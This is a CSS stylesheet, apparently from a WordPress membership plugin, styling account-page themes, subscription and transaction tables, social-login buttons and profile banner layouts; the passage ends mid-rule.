.ihc-ap-theme-2 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-2 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-2 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-3 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-3 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-3 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-3 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: transparent;
border-color: transparent;
min-width:560px;    
padding: 10px 0;
border-bottom: 1px solid #e6e6e6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
margin: 10px 0;
text-align:center;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 36px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #333;
display:block;
text-align:center;
margin-bottom:7px;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #333;
vertical-align:bottom;
line-height: 20px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
opacity:0.6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a:hover{
opacity:1;
}
.ihc-ap-menu .ihc-ap-menu-item-selected a{
opacity:1 !important;
}
.ihc-ap-theme-3 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-3 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-3 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-3 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-3 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-3 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-3 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-3 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-3 .ihc-ap-wrap{
box-sizing: border-box;
margin: 20px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #777;
min-width: 200px;
}
.ihc-ap-theme-3 .ihc-ap-wrap h3{
font-size: 22px;
font-weight: 700;
margin-bottom: 15px;
color:#777;	
}
.ihc-ap-theme-3 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-4 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-4 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-4 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-4 .ihc-ap-menu{
clear:both;
background: #444;
background-color: #444;
border-color: #444;
min-width:560px;
padding: 10px;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
margin-left: 5px;
margin-bottom:5px;
border-radius: 4px;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#3ba1da;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-4 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-4 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-4 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-4 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-4 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-4 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-4 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-4 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-4 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-4 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}  .ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
padding:0px;
padding-right:0px;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
width:36px;
height:36px;
text-align:center;
background-color:rgba(0,0,0,0.2);
border-right:1px solid rgba(0,0,0,0.3);
line-height:36px;
font-size:20px;
position:relative;
overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
display:block;
left:-100%;
position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
left:0px;
position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
line-height:36px;
padding-right:0px;
margin-left:0px;
padding-left:6px;
padding-right:15px;
border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
background-color:rgba(255,255,255,0.1);
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
left:100%;
position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
left:0px;
position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-webkit-transform: translateZ(0);
transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
position: relative;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
padding: 8px 10px;
color: #484f59;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
margin-top:12px;
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
content: "";
position: absolute;
z-index: -1;
top: 0;
bottom: 2px;
left: 0;
right: 0;
background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
-webkit-transform: scaleY(1);
transform: scaleY(1);
-webkit-transform-origin: 50%;
transform-origin: 50%;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
content: "";
position: absolute;
z-index: -1;
left: 0;
right: 100%;
bottom: 0;
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
background-color: rgba(0,0,0,0.2);
height: 4px;
-webkit-transition-property: right;
transition-property: right;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
-webkit-transform: translateY(-6px);
transform: translateY(-6px);
overflow:visible;
color:#FFF;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
-webkit-transform: scaleY(0);
transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
right: 0;
}
.ihc-sm-template-3 .ihc-sm-item-label{
padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
border-radius:5px;
padding:3px;
-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
opacity:0.8;
}
.ihc-sm-template-4 .fa-ihc-sm{
width:27px;
text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
border-radius:27px;
background-color: white;
padding:3px;
-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
margin:7px;
}
.ihc-sm-template-5 .ihc-sm-item-label{
padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
background: rgba(255,255,255,1);
background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
background: #2c4762;	
} .ihc-public-wrapp-visitor-user .iump-user-page-avatar{
width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
border-bottom:1px solid #ededed;
margin-bottom:15px;
padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
float:none;
padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
border-radius: 100%;
-webkit-border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
opacity: 0.9;
color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
width: 27px;
} .ihc-user-page-top-ap-wrapper{
padding:20px 15px 10px 15px;
box-sizing:border-box;
position:relative;
overflow: hidden;
z-index: 1;
}
.ihc-user-page-top-ap-background{
position:absolute;
height: 200%;
left: 0;
right: 0;
top: -100%;	
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_1.png);
}
.ihc-ap-top-theme-1  #js_ihc_edit_top_ap_banner{
height:180px;
}
.ihc-user-page-top-ap-wrapper .ihc-left-side{
float:left;
max-width:30%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
float:left;
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
display:inline-block;
padding-right:15px;
max-width:150px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-levels{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor:pointer;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
}
.ihc-ap-top-sm{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-details{
margin-top:10px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2  #js_ihc_edit_top_ap_banner{
height:250px;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:20px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
margin-left: 189px;
margin-bottom: 20px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
min-height:210px;
}
.ihc-ap-top-theme-4{
padding-top: 85px;
padding-bottom: 0px;
height: 300px;
}
.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
background-color: #00a0e3;
background-image: -webkit-linear-gradient(left, #00a0e3, #39c8df);
background-image: linear-gradient(to right, #00a0e3, #39c8df);
z-index:-2;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-bottom: -75px;
margin-left:50px;
z-index: 1;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -15px;    
z-index: 1;
margin-left:260px;
}
.ihc-ap-top-theme-4 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-4 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-4 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top: -48px;
position: relative;
margin-top:0px;
border-radius:100%;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar{
padding-right:0px;
max-width: 210px;
display:block;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
box-sizing: border-box;
border: 7px solid rgba(255,255,255,0.2) !important;
max-height: 210px;
min-height:200px;
}
.ihc-ap-top-theme-4 .ihc-account-page-top-mess, .ihc-ap-top-theme-4 .iump-user-page-name, .ihc-ap-top-theme-4 .iump-user-page-mess-special, .ihc-ap-top-theme-4 .iump-user-page-mess{
color:#fff !important;
}
.ihc-ap-top-theme-4 .ihc-background-overlay{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;    z-index: -1;
background-color: rgba(0,0,0,0.35);
}
.ihc-ap-top-theme-4 .ihc-top-levels{
margin-left:0px;    
margin-top: 10px;
padding-left: 20px;
}
.ihc-ap-top-theme-4 .iump-user-page-name{
margin-bottom: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
